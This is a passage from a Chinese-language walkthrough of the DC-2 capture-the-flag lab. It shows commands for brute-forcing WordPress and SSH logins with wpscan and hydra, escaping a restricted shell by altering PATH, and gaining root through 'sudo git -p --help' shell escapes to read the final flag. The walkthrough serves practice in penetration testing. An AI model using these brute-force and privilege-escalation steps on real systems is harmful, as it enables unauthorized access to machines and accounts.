

最后使用wpscan对用户名和密码进行穷举,破解

wpscan --url dc-2 -U username.txt -P pass.txt

破解了tom和jerry的密码





登录jeery发现了flag



3.破解ssh



之前nmap扫出来,开启了ssh服务并且端口为7744

使用hydra爆破ssh登录密码

hydra简介:

Hydra是一款非常强大的暴力破解工具,它是由著名的黑客组织THC开发的一款开源暴力破解工具。Hydra是一个验证性质的工具,支持许多协议的在线破解,功能强大,其密码能否被破解关键取决于破解字典的是否足够强大,在网络安全绳头过程中是一款必备的测试工具。

hydra -L users.txt -P pass.txt 192.168.146.159 ssh -s 7744



成功登录ssh👇O(∩_∩)O

ssh tom@192.168.146.159 -p 7744

三、服务器提权





虽然目录下存在flag3.txt,但cat、su命令都用不了



echo $PATH #查看自己的命令行在哪

ls usr/bin #确认自己可以使用什么命令

提权手法:

1.环境变量劫持高权限提权

BASH_CMDS[a]=/bin/sh #把/bin/bash给a变量

a

export PATH=$PATH:/bin/ #将/bin作为PATH环境变量导出

export PATH=$PATH:/usr/bin #将usr/bin作为PATH环境变量导出

实际就是:把高级权限的命令行加到自己的环境变量(PATH)里

然后就可以用cat命令拿下flag3了😄



su jeery #提权到jerry里

cd ~ #回到自己的home目录

pwd

ls

cat flag4.txt

拿下flag4

根据提示,使用git提权方法——完成最后一个flag



2.git命令提权

sudo -l #查看可以以root权限执行什么命令



sudo git -p --help #git命令在查看帮助文档时可以敲命令(或者使用sudo git help config——两个任选其一都行)



!whoami #进去git后输命令前要敲一个!号

感叹号后面输入命令才可以,每一次输命令都要!+命令。

就是借用git的root权限执行命令。

!ls /root/

!cat /root/final-flag.txt

拿下final-flag,本靶场的实验就完成啦~~O(∩_∩)O

617

617

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?